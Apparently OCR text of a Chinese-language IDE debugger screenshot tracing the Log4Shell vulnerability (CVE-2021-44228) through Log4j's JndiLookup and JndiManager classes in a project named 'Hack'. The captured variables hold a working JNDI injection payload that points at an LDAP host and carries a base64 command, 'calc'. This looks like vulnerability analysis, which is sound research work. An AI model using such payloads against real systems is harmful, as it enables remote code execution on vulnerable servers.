 ... MessagePatternConverter.class StrSubstitutor.class JndiManager.class Interpolator.class JndiLookup.class AbstractConfiguration.class
CVE-2021-44228 D:\hillst
.idea
src
main
java
Hack
resources
test
target
pom.xml
外部库
临时文件和控制台
反编译 .class文件, 字节码版本: 51.0 (Java 7) 下载源代码 选择源 (S)...
38 Throwable var5 = null;
39
40 String var6;
41 try {
42 var6 = Objects.toString(jndiManager.lookup(jndiName), (String)null); jndiName: "ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsYw=="
43 } catch (Throwable var16) {
44 var5 = var16;
45 throw var16;
46 } finally {
47 if (jndiManager != null) {
48 if (var5 != null) {
49 try {
50 jndiManager.close();
51 } catch (Throwable var15) {
52 var5.addSuppressed(var15);
53 }
54 } else {
55 jndiManager.close(); jndiManager: "JndiManager [context=javax.naming.InitialContext@57a78e3, count=1]"
56 }
57 }
58
59 }
60
61 return var6;
62 } catch (NamingException var18) {
63 LOGGER.warn(LOOKUP, s: "Error looking up JNDI resource [{}].", jndiName, var18);
调试: Hack
调试器 控制台
"main"@1 在组 "main": 正在运行
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:198, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1060, StrSubstitutor (org.apache.logging.log4j.core.lookup)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {JndiLookup@2122}
event = {MutableLogEvent@1783}
key = "ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsYw=="
jndiName = "ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsYw=="
jndiManager = {JndiManager@2116} "JndiManager [context=javax.naming.InitialContext@57a78e3, count=1]"